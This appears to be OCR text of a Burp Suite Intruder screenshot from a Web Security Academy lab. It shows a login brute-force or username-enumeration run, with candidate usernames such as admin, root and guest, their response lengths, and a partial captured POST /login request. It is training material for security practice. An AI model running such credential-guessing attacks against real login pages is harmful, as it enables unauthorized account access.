 Attack Save Columns 8. Intruder attack of https://0a06005c043978ab81a0ca5200ae005f.web-security-academy.net - Temporary attack - ...
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Respo... Response... Error Timeout Length Comment
0 200 5841 5841 3336
51 551 al 200 5774 5774 3336
72 572 app01 200 332 332 3336
77 577 apps 200 332 332 3336
100 600 auto 200 303 303 3336
5 505 guest 200 294 294 3336
19 519 academico 200 294 294 3336
3 503 admin 200 293 293 3336
74 574 apple 200 293 293 3336
4 504 test 200 292 292 3336
2 502 root 200 291 291 3336
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a06005c043978ab81a0ca5200ae005f.web-security-academy.net
3 Cookie: session=SKcn12T0dZ9B1Sqk8L2fBayPbGXjTTsW
4 Content-Length : 1251
5 Cache-Control : max-age=0
6 Sec-Ch-Ua : "Not;A=Brand";v="99", "Chromium";v="106"
7 Sec-Ch-Ua-Mobile : ?0
8 Sec-Ch-Ua-Platform : "Windows"
9 Upgrade-Insecure-Requests : 1
10 Origin : https://0a06005c043978ab81a0ca5200ae005f.web-security-academy.net
11 Content-Type : application/x-www-form-urlencoded
12 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
13 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
Search... 0 matches